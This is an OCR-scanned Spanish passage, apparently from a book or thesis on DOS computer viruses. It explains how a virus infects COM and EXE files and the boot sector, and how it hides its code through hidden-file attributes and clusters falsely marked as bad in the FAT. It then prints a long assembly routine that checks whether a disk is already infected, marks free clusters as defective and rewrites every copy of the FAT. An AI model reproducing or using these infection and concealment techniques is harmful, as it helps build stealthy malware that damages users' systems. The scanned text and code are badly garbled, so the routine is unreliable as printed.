Si sabemos que el sistema DOS añadirá delante del programa, una vez cargado, un área de datos, llamada Prefijo de Segmento de Programa (PSP). Dará valores adecuados a todos los registros del procesador, y la primera instrucción que se ejecutará será la situada al comienza del código.

Sea cual fuere la primera instrucción del código original, siempre se puede colocar el código parásito a continuación del código huésped, sustituir los 3 primeros bytes del código huésped por una instrucción JMP al código parásito y finalizar éste restaurando los 3 bytes modificados, haciendo un salto de *nuevo* a la posición inicial. Pero algunos virus, como el Viernes 13, se sitúa por delante del código del programa.

El proceso de contaminación consistirá entonces en:

- 1) abrir el archivo para que sea de lectura/escritura.
- 2) Añadir el programa del virus a! principio o al fina! del archivo.
- 3) Guardar los primeros bytes en algún lugar apropiado del programa del virus, para que puedan ser sustituidos al final de la ejecución de éste
- 4) Sustituir los primeros bytes del archivo por la llamada al código del virus.
- 5) Cerrar el archivo.

# 3.3.3. CONTAMINACIÓN DE ARCmVOS EXE

Los archivos EXE contienen en su cabecera infonnación que necesita el DOS para el cálculo de las direcciones correctas de algunas instrucciones Se componen de 2 partes: una cabecera (header), que contiene infonnación de control y reubicación y un Módulo de Carga, que contiene el código del programa, con algunas direcciones todavía incorrectas.

En la cabecera tambien se contienen los datos que son necesarios para localizar la primera instrucción del programa. Estos datos son los valores que el DOS colocará en los registros del procesador y que determinarán de esa forma la dirección de comienzo. Un virus se puede aprovechar de esta circunstancia y sustituir unos pocos bytes de la cabecera por los necesarios para que la dirección de comienzo la ejecución del programa que es el código del virus, que se añadirá al final del módulo de carga. La última instrucción del código parásito será una de salto a la primera instrucción del programa original, que se habrá calculado con los datos obtenidos en la cabecera.

El proceso de contaminación consistirá entonces en

- 1) Añadir el código del parásito a continuación del código del programa.
- 2) Guardar detennmados valores contenidos en el header en alguna variable dentro de! código del virus
- 3) Sustituir los valores anteriores por los necesarios para que la primera instrucción que se ejecute cuando se transfiera el control al modulo, sea la de inicio del código del virus.
- 4) Dentro del programa del virus deberá haber alguna rutina que perrmta realizar los cálculos necesarios para deducir los valores adecuados que se tendrán que colocar en los registros del procesador inmediatamente antes de ceder el control al programa origina1. Para estos cálculos será necesario utilizar los valores originales contenidos en el header y que se guardaron durante el proceso de contammación.

La contaminación del BOOT es la más sencilla, pero tambien bastante eficaz, pues ayuda a que el virus tome el control de la máquina desde el preciso instante en que se conecta el equipo.

La contaminación de archivos COM tiene más sentido cuando la contaminación del BOOT no es eficaz (es fácil de detectar un programa que intente modificar el sector O), y se prefiere ocultar un poco más la presencia del virus, a costa de arriesgarse a no poder tomar control de la computadora, si no se ejecuta tal programa. La contaminación de archivos COM tiene una limitación. Los archivos COM no pueden tener una longitud mayor de 64k, lo que impide que los programas del virus sean muy sofisticados

La contaminación de archivos EXE es la más difícil de realizar, pero tambien detectar, y tampoco contribuye a la ejecución frecuente del código del virus, pues los archivos EXE se suelen ejecutar con poca frecuencia dentro de una misma sesión, pero son los mejores de cara a la propagación dado que los archivos de aplicación son los que más suelen compartirse.

Generalmente se utiliza una técnica mixta: contaminar los archivos EXE para facilItar la propagación y el COMMAND.COM para asegurarse la toma de control de la máquina siempre que ésta se encienda.

# 3.4.0CULTAMlENTO

Para evitar ser descubierto y eliminado, y poder seguir realizando sus acciones nocivas con impunidad, el parásito necesita generalmente ocultarse a los ojos del usuario. Ha de evitar que éste lo detecte:

- a) Por un lado, su código; de forma que no pueda ser descubierto por la observación del contenido de los discos, utilizando las técnicas normales
- b) Por otro lado, sus acciones, excepto aquellas para las que expresamente ha sido diseñado. No todos los parásitos tienen interés en ocultarse Algunos son de acciones rápida, y nO tiene tiempo el usuario de observar nada antes de que el parásito actué.

Generalmente, la rutina de ocultamiento suele estar unida a la rutina de contaminación. El código del parásito está mezclado con el código del programa que le sirve de huésped. Pero muchas veces el virus tiene un tamaño voluminoso y ocupa demasiado espacio dentro del archivo, por lo que necesita dividirse, dejar una parte pequeña dentro del huésped y guardar, en algún lugar oculto, la parte más gruesa del programa, para que no sea detectada por inspecciones más o menos simples Casi siempre podrá ser detectado por métodos más sofisticados.

Para ocultar su código en el disco, el virus puede utilizar básicamente una de estas tres técnicas:

- 1) Marcar el archivo donde está almacenado con el atnbuto de archivo oculto, lo que hará que no pueda ser listado con el comando DIR. Tampoco podrá ser leído ni modificado desde el intérprete de comandos.
- 2) Almacenar **el** código en uno o vanos sectores libres del disco, marcándolos como defectuosos en la FAT.
- 3) Mediante técnicas de fonnateo no estándar, con las que se logra introducir sectores extraños, que permanecen ocultos a los ojos del DOS, porque no los puede leer.

Para ocultar sus acciones es necesario que el usuario no aprecie un funcionamiento anormal, permitiendo que los programas del usuario se ejecuten sin aparente alteración. Para ello lo habitual es que:

- a) Si el código del parásito está mezclado con las instrucciones de un programa del usuario, se ha de ejecutar primero aquél y a continuación la totalidad del programa del usuano. De esta manera se evita que el código de éste pueda tomar control de la máquina e impedir que el virus se ejecute.
- b) Si el código del parásito actúa independientemente, lo habitual es que tome control de la máquina a intervalos cortos, utilizando el sistema de interrupciones del procesador.

Es imposIble que el parásito se oculte de fonna total, pues siempre se pueden apreciar ligeros aumentos en el tamaño de los programas donde se oculta., o el aumento de sectores defectuosos en el disco, o retardos en la ejecución de los prograrñas de los usuarios, debido a los "tiempos de CPU" que utiliza el parásito. .

# 3.4 1 ARCHIVOS OCULTOS

Entre los datos de un archivo almacenados en el directorio existe un byte de atributo **que mdica qué propiedades tiene el archIvo. Una de ellas pennite caracterizarle como oculto o secreto, de foma que nO aparezca en los listados de directono** 

El método de ocultamiento consiste entonces en almacenar el programa en un archivo y asignarle el atributo de oculto. Esto se realiza mediante la función 43H de la **mterrupción 21H, en las versiones del DOS 2.0 o superior. Para las versiones mferiores se puede traer a la memoria el directorio y modificar el byte directamente, volviéndolo a almacenar posterionnente en el disco.** 

Entre los datos de la cabecera de un archivo almacenados en el directorio, existe un byte de atributo que indica qué propiedades tiene el archivo. Una de ellas pennite **caracterizarle como Oculto o Secreto, de forma que no aparezca en los listados de directorio. EX1sten utilidades que penniten evitar dicha protección, con lo que el archivo**  dejará de ser secreto, pero en cualquier caso añade dificultades a la tárea de la detección.

**A cada archivo le corresponde una entrada en el directorio que contiene el nombre**  del archivo, su tamaño y un puntero al primer cluster ocupado por el archivo. Usando la **mformación contenida en la FAT, se podrá acceder al resto de los sectores del archivo.** Cada entrada del directorio ocupa una longitud de 32 bytes que se divide, a su vez, en 8 campos cada uno de ellos conteniendo unos datos del archivo. Los subdirectorios son **considerados como si fueran archivos. Los 8 campos que fonnan cada entrada del directorio son:** 



**El atributo de un archivo es un byte en el que cada bit se utiliza para categorizar un tipo de archivo:** 





Para ocultar un archivo a los ojos del DOS basta que pongamos a 1 los bits 1 ó 2 del byte de atributo. Se pueden seguir dos métodos:

- Utilizar la función 43H de la interrupción 2lH del DOS.
- **e Cargar el directorio en memoria, encontrar la entrada del archivo que se quiere**  alterar y modificar los bits correspondientes del byte de atnbuto.

datos. Para usar la función 43H de la interrupción 2lH hay que suministrar los siguientes

 $DS:DX =$  Apuntador a una cadena ASCII con el nombre completo del archivo  $CX =$  Byte de atributo a fijar en el archivo  $AL = 1$  para fijar el valor de atributo

# 3.4.2 OCULTAMIENTO EN CLUSTERS MARCADOS COMO DEFECTUOSOS

**Los datos se organizan fisicamente en el disco en sectores y, desde el punto de vista de la organización lógica, se agrupan en clusters que generalmente se componen de 4 sectores consecutivos. La organización lógica del disco agrupa los datos en archivos, que ocupan uno o varios sectores cada uno, y utiliza un mapa, llamado FAT, y un directorio**  para localizar los datos en los sectores apropiados del disco. La FAT y el directorio se sitúan en unos pocos sectores en las primeras pistas, los más exteriores, del disco.

**El agrupamiento de los datos en archivos libera al usuario de la preocupación de Jos engorrosos detalles de la organización fisica de los datos. El sistema operativo se encarga de asignar los clusters que sean necesarios a cada archivo, y mantiene un mapa del disco, la**  FAT, para saber a qué archivo pertenece cada cluster y qué clusters pertenecen a cada **archivo. Los directorios contienen información sobre cuál es el primer cluster, de la cadena y la FAT contiene la Información de cuáles son los restantes cIusters de un archivo.** 

Cada número corresponde con 1 cluster en el espacio de datos. El número contenido **en cada entrada mdica el estado del cluster: O mdica que el cluster está libre y dispomble**  para su uso, FF7 indica que el cluster está marcado como defectuoso debido a un error en él **fonnateo; Cualquier otro número comprendido entre 2 y FFO indica que el cluster está utilizado por un archivo y dicho número indica cuál es el siguiente cluster en la cadena**  FFF indica que el cluster es el último de la cadena correspondiente al archivo. El directorio **contiene infonnación de cuál es el primer cluster de la cadena y la FA T contiene la Información de cuáles son los restantes.** 

**Los datos se organizan físicamente en el disco en sectores o clusters, que generalmente se componen de 1 a 4 sectores consecutivos del dtsco. La organización lógica**  del disco agrupa los datos en archivos, con el objeto de que el usuario no tenga que **preocuparse de cómo es la organización física de los datos. El sistema operativo se encarga**  de asignar los clusters que sean necesarios a cada archivo y mantiene una lista de archivos, el directorio, y un mapa del disco, la FAT, para saber a qué archivo pertenece cada cluster y **qué cluster pertenece a cada archivo.** 

La FA T **Y el directorio se sitúan en unos pocos sectores en las primeras pistas, las más exteriores, del disco. El número de sectores ocupados por cada copia de la FA T varía**  según el formato.

La FAT contiene un mapa de la distribución de los archivos a lo largo de los sectores del disco. Hay dos formatos de FAT: uno, que utiliza entradas de 12 bits y otro con entradas de 16 bits.

En la FAT con formato de 12 bits, cada entrada ocupa 1 byte y medio, y se almacenan siguiendo el procedimiento habitual de primero el byte más bajo. Por ello, las entradas se agrupan en pares que ocupan 3 bytes. El byte del medio contiene el medio byte superior del primer número y el medio byte inferior del segundo número, de la forma **siguiente:** 

AB CD EF indica que los números son DAB y EFC 4874 A2 indica que los números son 448 y A27

**Esta fonna de almacenamjento es bastante complicada, pero es muy compacta y**  permite ahorrar en espacio ocupado por la FAT, de forma que no se desperdicie el espacio **del disco. Para capacidades mayores, corno son los discos duros, se requiere el fonnato de**  16 bits, que utiliza 2 bytes por cada número de la FAT y se almacenan en el sistema habituaL

**Para marcar un detenninado sector defectuoso y así poder utilizarlo pára diversos**  fines sin que sea detectado por el sistema operativo, el método a seguir será el siguiente<sup>.</sup>

**1) Localizar un cluster en buen estado que esté libre.** 

- 2) Poner en la entrada de la FAT correspondiente a dicho cluster el valor FFF7H (o FF7H, según el formato de FAT).
- 3) Sustituir las dos copias de la FAT por la va corregida.
- 4) Escribir en el cluster el código a ocultar.

# a) LOCALIZACIÓN DE UN CLUSTER LIBRE

En primer lugar, se habrá de cargar en memoria una copia actualizada de la FAT. La **FA T está situada en uno o varios sectores situados a contmuaCIón del Boot Record o sector O. Independientemente del tipo de disco y formato del mIsmo que se esté utilizando, la infonnación de cuántos sectores ocupa la FAT está contenida en el sector O. DIcha**  información se encuentra situada a partir del byte 22 (l6H) Y ocupa una palabra de longitud.

**Por lo tanto, la primera operación habrá de ser: leer el sector O, ver la longitud de la**  FAT en la palabra situada 22 bytes a partir del origen del sector 0, reservar memoria suficiente y cargar en dicha memoria la FAT. En segundo lugar, se habrá de localizar un cluster en buen estado y que esté libre. Un cluster en la FAT se marca como libre y disponible poniendo un 0 en su correspondiente entrada. Por lo tanto, recorreremos la FAT **cargada en memoria hasta encontrar una entrada de la misma que contenga un** O~ **el cluster correspondiente a dicha enrrada estará libre** 

**Los c1usters se numeran secuencialmente a partir del 2 hasta un número que sea más**  grande en una unidad que el número total de clusters del disco El motivo de empezar la **numeración con el cluster número 2 es que las dos primeras entradas de la FAT se utIlizan**  para contener el identificador del disco.

**Para realizar la comprobación con el fonnato de 12 bits, que es el más complicado, se sigue este procedimiento:** 

Se van leyendo de 3 en 3 los bytes de la FAT. Por cada grupo de 3 bytes se realiza la **siguiente comprobación:** 

- 1) Se lee la palabra formada por los primeros bytes.
- 2) Se hace AND con OFFFH.
- **3) Si el resultado es O, entonces se ha encontrado un cluster libre. El número de**  cluster, que será par, se calcula con la fórmula: Ncluster =  $2*$ Nbyte/3.
- 4) Si no, se lee la palabra formada por los dos últimos bytes.
- 5) Se hace AND con FFFOH.
- **6) Si el resultado es 0, entonces se ha encontrado un cluster libre cuyo número, que será impar se calcula con la fórmula: Ncluste = 2\*Nbyte!3 + 1.**
- 7) Se continua con el siguiente grupo de 3 bytes.

Ncluster Nbyte **será el número de cluster encontrado.**  es el lugar que ocupa dentro de la FA T el pnmer byte del grupo de 3.

## b) MARCAR EL CLUSTER ELEGIDO COMO DEFECTUOSO

Para ello, bastará colocar el valor FFF7H o FF7H (dependiendo del tipo de FAT en la entrada de la FAT correspondiente al cluster

**Para FAT con fonnato de 12 bits bastará con realizar lo siguiente:** 

- Si el cluster es par, se lee la palabra fonnada por los dos primeros bytes del grupo de 3, se hace OR con 0FF7H y se vuelve a escribir.
- Si el cluster es impar, se lee la palabra formada por los dos últimos bytes del grupo de 3, se hace OR con FF70H y se vuelve a escribir

# 3.4.2.1. RUTINA PARA MARCAR CLUSTER EN LA FAT

Por medio de esta rutina se puede leer el sector 0 del disco, busca uno o varios **clusters libres consecutivos en la FAT y márcalos como defectuosos** 

**Se pasan a la rutina los siguientes parámetros en el stack:** 



**La función devolverá como valor de retorno en AX el número del sector de comienzo del primer cluster marcado, y en ex el número de clusters marcados.** 

- L- Leer el sector O. LEER~BOOT
- 2.- Averiguar la longitud de la FAT el número de sectores.
- 3.- Reservar espacio en memoria para cargar la FAT. DFAT = Apuntador a la zona de memoria reservada. Se utIlizará la función 48H del DOS
- **4.- Leer ia FAT. Se unlizará para ello la interrupción 25H del dos, que leerá sectores absolutos de disco.**





BOOT SEGMENT PARA PUBLIC 'CODE' ECXTRN lDENTF:NEAR BOOTENDS

MARCFAT SEGMENT PARA PUBLIC 'CODE' PUBLIC MARCAR\_CLUSTER, INT 13H ASSUME CS.CONT ABOO ASSUME OS CONT ABOO ASSUME ES:CONTABOO

Wb~CAR **\_CLUSTER PROC**  PUSH BP

> MOV BP, SP SUB SP,12 PUSH BP MOV BP, SP

;Se lee el BOOT MOV OX,WORD PTR [BP+NUM\_DRTVE] MOV AH,O CALL INT 13H JC ERROR\_MCl MOV DH,0 MOV AL,80H MOV<sub>CX</sub>1 MOV BX, WORD PTR [BP+BOOT PTR] PUSH<sub>DS</sub> PUSH<sub>CS</sub> POP DS **INT 25H** JC ERROR\_Me1 PUH DS POPES POP DS POPF

 $\circ$ 

### MOV BX, WORD PTR [BP+BOOT PTR]

**;Se comprueba sí el disco esta contaminado, en cuyo caso termina la rutma con error**  MOV SLOFFSET IDENTIF MOVAX,BOOT MOV DS.AX MOV DI.SI ADD DI.BX CLD **REPZ CMPSB** JNZ CONTAMJNAR JMPERROR\_CM CONTAMINAR. PUSH CS POP DS ;Se guarda en el stack el número de sectores de la FAT MOV CX, WORD PTR [BX+LFAT PTR] MOV WORD PTR [BP+NSECTFAT],CX **;Se calcula el nÚtl1ero de bytes de la FAT y se guarda en el stack**  MOV AX, WORD PTR [BX+1SECTOR] XOR DX.DX MULCX MOV WORD PTR [BP+NBYfFAT],AX ;Se reserva espacio en memoria para contener la FAT ;Se utiliza para ello la función 48H del DOS, ;A esta función se le ha de pasar como parámetro en BX el Número de párrafos de 16 **;bytes necesarios ;La rutina devuelve en AX un apuntador al número de segmento donde comienza la ;zona reservada.**  ,Se calcula el número de párrafos que ocupa la FAT. MOV<sub>CL</sub>4 SHRAX,CL ~Se **reserva memoria**  MOVBX,AX MOV AH,48H  $INT 21H$ JNC MEM\_RESERVADA ERROR\_MC!. JMPERROR MC MEM\_RESERVADA: MOV DS, AX

 $\mathbf{r}_\mathrm{c}$ 

,Se lee la FAT .Se utiliza la interrupción la función 25h, que lee sectores absolutos del disco ,El número de sector de comienzo de la FAT es el mismo de sectores especiales ,reservados MOV BX, WORD PTR [BP+BOOT PTR] MOB DX,CS:[BX+NSECT\_RES]

, Se recupera el número de sectores que ocupa la FAT MOV CX,WORD PTR [BP+NSECTFAT]

;Se lee la FAT MOV AX, WORD PTR [BP+NUM\_DRIVE] XORBX,BX INT 25H JC ERROR CM2

,Se imcIa un ciclo de búsqueda de c1usters consecutivos en la FAT. Se ha de calcular, ,por lo tanto el número de clusters necesanos, a partir de la longttud que se pasa como ~parárnetro a la rutina

;DS apunta al comienzo de la zona donde está almacenada la FAT

;SI se usará como ccntador que apuntará a las entradas de la FAT que se vayan ;comprobando. ;Se calcula el número de clusters necesarios. primero se halla el número de sectores MOV AX,WORD PTR[BP+LONGITIJD] MOV BX, WORD PTR[BP+BOOT PTR] MOV CX,WORD PTR CS:[BX+ 1 SECTOR] XORDX,DX DIVCX TEST DX,OFFFH JE MARC CLUST3 INCAX MARC\_CLUST3:

;Se halla el número de clusters XORCX,CX MOVDX,CX MOV CL,BYTE PTR CS:[BX+ ¡CLUSTER] DIV<sub>CX</sub> TEST DX,OFFFH JEMARC\_CLUST4 INCAX MARC\_CLUST4:

 $\epsilon$ 

,Se guarda el valor hallado en la vanable longitud MOV WORD PTR[BP+LONGITUD, AX MOV SI,1

**,Se comienza sIempre por el cluster número 2 pues la pnmera entrada de la FAT se ;utlliza para el indIcativo del tipo de disco.**  XORAX,AX MOV WORD PTR[BP+PAR],AX

, **Indicador de entrada par utiiizando para ias FA T de formato 12 bits**  MOV WORD PTR[BP+NUM\_lCLUST],AX

**,vanable que contiene el número del pnmer cluster hallado**  BUSCAR LP

**;EI bucle de búsqueda termina por dos motlvos: que se localIce un grupo de clusters ,consecutIVOS en la FAT, en cuyo caso la variable contenida en** BP+NUM~ **lCLUST**  ;debe ser distmta de O, Ó bien que se llegue al final de la FAT sin haber encontrado **;105 clusters necesarios en cuyo caso se retoma con error.**  TEST WORD PTR [BP+NUM 1 CLUST], OFFFH **JNZ HALLADO 1**  CMP WORD PTR [BP+NBYTFAT], SI JBE ERROR MC2

**,Se inicIalIza a continuación otro bucle que se repetirá siempre que se encuentra un**  ;cluster lIbre, hasta completar la totalidad de c1usters necesitados. XOR CX,CX MOV WORD PTR [BP+VALENT],CX

**,Variable auxIliar que almacena el valor de las entradas que se leen. Cuando vale O, es**  ;que la entrada está libre. MOV WORD PTR [BP+CONTCC],CX

**;Variable que cuenta el número de clusters consecutivos hallados**  BUSCAR LPl

**;EI bucle finaliza cuando se alcance el número de clusters consecutivos lIbres ;deseado.**  MOV AX,WORD PTR [BP+CONTCC] CMP WORD PTR [BP+LONGITUD],AX JBE BLP1 FIN

**,Tambíen finalIza el bucle SI se encuentra un cluster no utilizado antes de llegar al ;núrnero deseado.**  TEST WORD PTR [BP+ V ALENT],OFFFFH

JNE BLP1 FIN

,Se lee la siguiente entrada de la FAT LODSW TEST WORD PTR [BP+NUM\_DRIVE], 80H

;Se salta SI no es de 12 bits JNZBLPl HD2

;Actualiza el indicador par o impar NOT WORD PTR [BP+PAR] TEST WORD PTR [BP+PAR],OFFFH JNZ BLPl 2 DEC<sub>SI</sub>

**;No es entrada par**  ; **Se alinea con la entrada impar** 

```
;Se halla el valor correcto de la entrada par 
    AND AX,OFFFH 
    .iMP SHORT BLPl HD2 
HALLADO1:
    .iMP HALLADO 
ERROR MC2: 
    PUSH<sub>DS</sub>
    POPES 
    MOV AH,49H 
    INT 21H 
    .iMP ERROR MC
```
BLPl 2:

,Se halla el valor correcto de la entrada Impar. MOV<sub>CL</sub>4 SHRAX,CL BLPl\_HD2:

;El valor leído de la entrada se almacena en la variable correspondiente. MOV WORD PTR [BP+ V ALENT],AX

;SI el valor de la entrada de la FA T no es O finaliza el bucle TEST AX,OFFFH JNEBLPl FIN

**;Se incrementa el contador de clusters consecutivos**  INC WORD PTR [BP+CONTCC]

**;Se repite el bucle SI ya había encontrado algún cluster libre anterior y se SIgue ;buscando hasta completar los necesarIOS.** 

```
TEST WORD PTR [BP+NUM_ICLUST],OFFFH 
JNE BUSCAR_LPl
```
**;En caso de que sea el primer cluster hallado, se halla su número y se almacena**  TEST WORD PTRIBP+NUM DRIVE], 80H JNZ BUSCLP HD3

;Si es FAT de 12 bits el número de cluster se halla dividiendo por 3 el contador de ;bytes estudiados (SI), multiplicando por 2 y restando 1 en caso de que sea entrada **;lmpar.**  MOV AX,SI MOV<sub>CX</sub>3 XOR DX,DX DIV<sub>CX</sub> MOV<sub>CX</sub>2 MULCX TEST WORD PTR[BP+PAR],OFFFH JZ BLPl 3 DECAX JMP BLP1 3

BUSCLP\_HD3:

; Si es FAT de 16 bits, el número de cluster se halla dividiendo el contador de bytes ;estudrados por 2 y restando 1 al resultado MOV AX SI MOV<sub>CX.2</sub> DIV<sub>CX</sub> DECAX

BLP1\_3:

**;Se salva el número de cluster en la variable correspondiente**  MOV WORD PTR[BP+NUM\_ICLUST],AX JMPBUSCAR\_LPl BLP1 FIN:

**;Sí el número de clustcrs consecutivos hallados hasta el momento es igualo mayor ;que el cluster necesItado, finalizará el bucle**  MOV AX,WORD PTR[BP+CONTCC] CMP AX, WORD PTR[BP+LONGITUD] JAEHALLADO

~En **caso contrario, se vuelve a poner a O la variable que indica el número del pnmer**  ;c1uster hallado y se reiniciará el bucle. XORAX,AX MOV WORD PTR[BP+NUM\_1CLUST],AX

### JMP BUSCAR~LP HALLADO

```
;Una vez hallados los clusters necesarios, se marcan como defectuosos. 
    ,Se inicia un bucle de marcado de clusters. 
    ; Un cluster se marca como defectuoso colocando el valor OFF7H (-9) en la entrada 
    ;correspondlente 
    ;EI contador de clusters es [bp+contcc J y la variable que contiene ei número del 
    ,primer cluster a marcar es [bp+num~lclust] 
    ;El bucle finaliza cuando [bp+contcc] valga O 
MARCAR~LP. 
    CMP WORD PTR[BP+CONTCC],O 
    JBE MARCLP FIN 
    ;Se averigua el offset de la entrada dentro de la FAT
    Para FAT de 12 bits se halla dividiendo por 2 el número de cluster, multiplicando por
    ;3 el resultado y añadiendo 1 SI el cluster es impar 
    MOV AX, WORD PTR[BP+NUM 1 CLUST]
    ADD AX, WORD PTR [BP+CONTCC] 
    SUBAX,1 
    XORDX,DX 
    MOV<sub>CX.2</sub>
    TEST WORD PTR [BP+NUM~DRJVE],80H 
    JNZ MARCLP HD1
    D<sub>IV</sub>CX
    TEST DX,OFFFFH 
    PUSHF 
    MOVCX,3 
    MULTCX 
    MOV DX,OFOOOH 
    MOV BX,OFF7H 
    POPF 
    JE MARCLP1
    ADDAX,1 
    MOVDX,OFH 
    MOV BX,OFF70H 
MARCLPl: 
    MOVSI,AX 
    ;Una vez hallado el offset de la posición de la entrada dentro de la FAT, se coloca el 
     ;valor 
     ,OFF7H (-9) 
     MOV AX,WORD PTR (SI] 
     ANDAX,DX
```
```
ORAX,BX 
   MOV WORD PTR [SI],AX 
   JMP SHORT MARCLP2 
MARCLP_HD1.
```
:Para FAT de 16 bits el offset de la entrada se halla multiplicando el número de cluster ,por 2- MULCX MOV SI,AX MOV DX,OFFF7H MOV [SI],DX MARCLP2:

**;Se ejecuta de nuevo el bucle, después de decrementar el contador de clusters**  DEC WORD PTR [BP+CONTCC] JMP MARCAR LP MARCLP FIN

**;Una vez marcados los clusters, se escribe la FAT modificada. ;Se ha de tener en cuenta el número de copias de la F AT que existan en el disco, para ,actualIzar la totalidad de eilas.**  ;Se recupera la dirección del BOOT. MOV BX, WORD PTR [BP+BOOT PTR]

, Se obtiene el número de copias de la FAT MOV AL, BYTE PTR CS: [BX+NCOP FAT] CBW MOV WORD PTR [BP+CONTCC],AX

**;Se inicia un bucle de escritura que se repetirá por cada copia de la FAT**  WRITEFAT\_LP: CMP WORD PTR [BP+CONTCC],O JBE WRTFLP FIN

**;El número de sectores que ocupa la FAT se encuentra almacenado en**  ;BP+NSECTFAT **;como resultado de los cálculos que se hicieron al comienzo El sector de comienzo de ;la primera copla de la FAT coincide con el de sectores reservados al pnncipio ;EI sector de comienzo de cada nueva copia se calculará con la sIguiente operación:**  ;<s **c.copia n>=<s.C.copla 1>+(n-1)\*<n. sectores FAT>**  ;<n.sectores F A T>~[BP+NSECTFAT] ;n~[BP+CONTCC] ;<s.c copia l>=ocs.[BP+NSECT\_RES] MOV AX,WORD PTR [BP+NSECTFAT] MOV CX,WORD PTR [BP+CONTCC]

SUBCX,1 MULCX MOV BX, WORD PTR [BP+BOOT PTR] ADD AX,CS [BX+NSECT\_RES] ,Se copia la FA T utihzando la mterrupción 26H del DOS MOVDX,AX MOV CX,WORD PTR [BP+NSECTFAT] XORBX,BX MOV AX,WORDPTR [BP+NUM\_DRlVE] INT 26H ~Se **repite el bucle decrementando previamente el contador de COplas**  DEC WORD PTR [BP+COTNCC] JMP WRlTEFAT\_LP WRTFLP FIN ;A continuación se libera memoria reservada para la FAT PUSH<sub>DS</sub> POP<sub>ES</sub> MOV AH,49H **Il'·rr 21H ;Se recupera la dirección de comIenzo dd BOOT**  MOV BX, WORD PTR BP+BOOT PTR] PUSH<sub>CS</sub> POP DS PUSH<sub>CS</sub> POP<sub>ES</sub> **;Se calcula el número de sector de comienzo de la serie de c1usters marcados ;<sector comlenzo>=(cluster cornlenzo>-2)\*<n s cluster>+ ;<n.sectores reservados>+<n.sectores FA T>\* ,<n.sectores Dlrectorio>**  <sup>&</sup>gt;**<cluster comienzo>=[bp+num \_1 clust**   $\zeta$  <n.s. cluster> = [bx+1 cluster] **,<n.s. resen'ados> = [bx+nsect\_res]**   $;$  <n.s.  $FAT$  > =  $[bx+1fat_ptr]$  $\zeta$  n.copias  $FAT$  = [bx+ncop fat] **;<n s dIrectorio> = <n.entrada dir.>/«n.bytes sector>/32)**  ,  $\leq n$  entradas dir.  $> = \lceil bx + n$ ent dir  $;$  <n.bytes sector> = [bx+1 sector] MOV AX,WORDPTR [BP+NUM\_ICLUST] SUBAX,2 XORCX,CX MOV CL,BYTE PTR [BX+1CLUSTER] MULCX

ADD AX,WORD PTR [BX+NSET\_RES] PUSHAX MOV AX, WORD PTR [BX+1FAT PTR] MOV CL, BYTE PTR [BX+NCOP FAT] MULCX PUSHAX MOV AX,WORDPTR [BX+1SECTOR] MOV CX,32 XORDX,DX DIV<sub>CX</sub> MOVCX,AX MOV AX, WORD PTR [BX+NENT\_DIR] DIV<sub>CX</sub> JNC SHORT MARC CLUST2 INCAX MARC CLUST2: POP<sub>C</sub>X ADDAX,CX POP<sub>C</sub>X ADDAX,CX PUSHAX MOV ex, WORD PTR [BP+LONGlTUD] MOV BX, WORD PTR [BP+BOOT PTR] XORAX,AX MOV AL, BYTE PTR [BX+1CLUSTER] MUL<sub>CX</sub> MOVCX,AX POPAX ;Finaliza la rutina devolviendo en el registro AX el número de sector de comienzo de **,la zona marcada, y en ex el número de sectores reservados**  MOV SP, BP POP<sub>BP</sub> MOV SP,BP POP BP CLC RET ERROR MC MOV SP, BP POP BP MOV SP, BP POP<sub>BP</sub> MOV AX,O STC RET MARCAR\_CLUSTER ENDP

 $\tilde{\phantom{a}}$ 

